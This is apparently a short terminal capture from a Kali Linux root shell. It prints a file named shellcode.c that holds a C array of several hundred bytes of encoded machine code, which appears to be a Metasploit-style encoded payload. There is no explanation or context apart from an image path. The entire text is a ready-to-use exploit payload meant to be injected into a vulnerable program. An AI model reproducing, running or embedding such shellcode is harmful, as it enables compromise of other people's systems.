 root@kali:~# cat shellcode.c
unsigned char buf[] =
"\xda\xc1\xd9\x74\x24\xf4\x58\x33\xc9\xb1\x78\xbe\x21\xf2\x28"
"\xb4\x31\x70\x17\x03\x70\x17\x83\xe1\xf6\xca\x41\x3c\x37\xd3"
"\xde\x9a\x4c\x59\xa2\x04\x8c\x24\x83\xf9\x04\x99\x45\xc8\xfe"
"\xc2\x26\xc2\x03\xf1\x40\xba\xf8\x23\xcd\xa5\x11\xae\xa8\xb2"
"\xeb\x1a\xdb\x13\x07\xe5\xe7\x05\x4a\x94\x7f\xf1\x17\xd5\x66"
"\x1c\x40\xd5\x64\x89\xdf\xe3\x47\x81\x1e\x57\xd4\xae\xa2\xc5"
"\x71\x60\xe2\x9b\xc8\x48\xca\x31\xdf\x3e\x81\xaf\xa1\x79\x2a"
"\xd3\xcf\x84\xee\x10\xbf\xff\x46\x59\xa4\xe1\x9e\x0b\x8d\x21"
"\x7a\x89\x49\xa9\x77\xdd\xda\x70\xf8\x4f\xa2\xc8\x85\x76\x36"
"\x4f\xbe\x44\x49\xae\x95\x49\xe0\xc5\xa2\x27\x9a\xfc\x97\xa7"
"\x53\x0c\x59\x52\x26\x7f\x2e\x55\x57\x6d\x04\xb4\x45\x03\x73"
"\x45\x7f\xbc\xa5\x47\xd8\xbb\x99\xa1\x7c\xf7\x3d\x67\xca\x4b"
"\x4a\xd5\x6d\xed\xe7\xe6\x9a\xa8\xc1\xa1\x26\x4d\x27\x1a\x05"
"\x38\x4d\x42\x12\x72\xcf\xff\xd9\x88\x6b\xbe\x88\xeb\xba\x7a"
"\x2f\xa3\x63\x2b\x3e\x08\x4f\x30\xdd\xe5\xaa\xbe\x8b\x4a\x03"
"\xba\x2f\xa9\xed\xc3\x5e\x72\x46\xfd\x46\x37\xdb\xf0\xaf\x55"
"\x56\xef\x46\xc8\x7e\x56\x4c\x05\xc5\x09\x87\x1f\x65\xbe\xd7"
"\x85\xe3\xbb\x40\xe6\xe3\x96\x6c\xa0\x40\x0f\x40\x1b\xa2\x3f"
"\xe2\xc6\x4b\x13\x71\x4a\x54\xde\x44\xb8\x32\xf3\x10\x90\x16"
"\x11\xde\x9e\xf3\x6d\xf9\x08\xcc\x88\xfd\x9a\xf8\xcc\x5a\x8e"
"\xa7\x24\x42\x04\xe2\x13\xa9\xbc\xac\xb5\x5c\xec\xc0\x1c\x81"
"\x23\x7e\xee\xcc\xb6\xce\xd3\x19\x0b\xbf\x32\x20\x52\x3b\x61"
"\x0f\xf9\xf7\x2a\x3f\xc0\xc8\x7d\x9c\x85\x81\x52\xbe\x4a\x1c"
"\x1b\xc8\x3e\x4b\x38\xdb\x92\xb2\xfa\x31\x38\x07\xdc\x38\xc7"
"\x9f\x9a\x8f\x34\xc8\x36\x24\x33\xd8\xd1\x20\x73\xc5\x6a\x66"
"\xf1\xa1\xa5\xda\xf9\xa7\x03\x8e\x98\xc3\x03\x8a\x4a\x1c\xa3"
"\x2b\x3a\x46\xd8\x89\x71\x75\xa8\xa8\xb9\x78\x7c\x4d\x9b\x70"
"\x5a\xc0\xaf\xb6\xe2\xbc\x82\x63\x5d\x03\x98\xc5\x67\x57\xe8"
"\xbc\xf0\x5b\x9f\x30\x4b\x09\xd0\x1b\x27\xfe\x26\x6d\xc9\x35"
"\x6c\xd8\x3d\x9b\x4a\x0d\x1c\x55\xca\xaf\x8a\xab\xc9\xbb\xc0"
"\xcf\x44\x27\xc6\x08\xcf\xe1\xf6\x3e\xb6\x24\x90\xe6\xc6\x6f"
"\x44\xac\xb7\xcb\x04\x44\xe8\x50\x3d\xda\xa0\x3b\x52\x27\x36"
"\xa5\x7d\x09\xf6\x53\x84\x94\x91\x3a\xb9\xbd\x9e\x87\xbb\x1f"
"\xfc\x6a\xb2\x70\xce\x21\x77\x84";